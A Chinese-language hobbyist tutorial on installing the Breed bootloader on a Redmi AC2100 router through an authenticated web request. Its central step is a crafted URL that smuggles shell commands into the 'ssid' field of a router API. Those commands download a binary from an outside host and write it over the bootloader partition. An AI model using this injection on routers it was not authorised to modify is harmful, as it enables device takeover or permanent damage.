 方式一：（一键在线刷breed，推荐）
1. 确保红米AC2100路由器官方固件版本为2.0.23，可登录路由器后台查看版本，如果不是请先进行升级或降级；
2. 确保路由器可正常联网，因为需要在线下载breed；
3. 获取 stok 值，登录小米路由器后台，在地址栏会看到 stok 的值，如下：
Redmi路由器
不安全 | http://192.168.31.1/cgi-bin/luci/;stok=ac40dd7b2aeb62b49986568c53c57e7e/web/home#router
MiWiFi 路由状态 常用设置 高级设置
终端设备 Redmi_9B4C (家)
1 台 2.4G:Redmi_9B4C | 5G:Redmi_9B4C_5G
stok是 ac40dd7b2aeb62b49986568c53c57e7e
4. 将 stok 的值替换下面链接中的<STOK>，包括单书名号，然后在浏览器中执行替换后的链接：
http://192.168.31.1/cgi-bin/luci/;stok=<STOK>/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id
=longdike&ssid=%0Acd%20%2Ftmp%0Acurl%20-o%20B%20-O%20https%3A%2F%2Fbreed.hackpascal.net%2Fbreed-m
t7621-xiaomi-r3g.bin%20-k%0A%5B%20-z%20%22%24(sha256sum%20B%20%7C%20grep%20242d42eb5f5aaa67ddc9c1
baf1acdf58d289e3f792adfdd77b589b9dc71eff85)%22%20%5D%20%7C%7C%20mtd%20-r%20write%20B%20Bootloade
r%0A
– 路由器会在60秒内重启，灯会从蓝变橘，则代表刷BREED成功。成功后拔掉电源，按住reset同时接上电源等10
秒即可进入breed，地址为192.168.1.1。
– 如果出现 {“code”:401,”msg”:”Invalid token”} 或没有重启，则可能是 stok 过期了。重启路由器，重新进入后台复制
新的 stok即可。也有可能下载的BREED损坏，从新运行代码。也有可能没网络。